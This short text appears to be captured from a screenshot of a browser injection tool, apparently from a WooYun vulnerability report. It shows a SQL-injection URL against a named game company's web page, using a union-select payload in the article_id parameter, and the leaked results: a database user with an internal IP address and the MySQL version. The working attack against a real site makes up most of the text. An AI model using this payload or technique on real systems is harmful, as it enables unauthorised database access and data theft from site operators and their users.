 Load URL
http://ss.linekong.com/game_datum/Foresight/index.php
Split URL
?article_id=-438' union select 1,2,user(),4,5,6,7,8,@@version,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24 -- # 1
Execute
Enable Post data
Enable Referrer
ONLINE
全球第一骑战网游
双天赋系统
师徒系统
ssweb@172.16.9.144
5.5.15-log
www.wooyun.org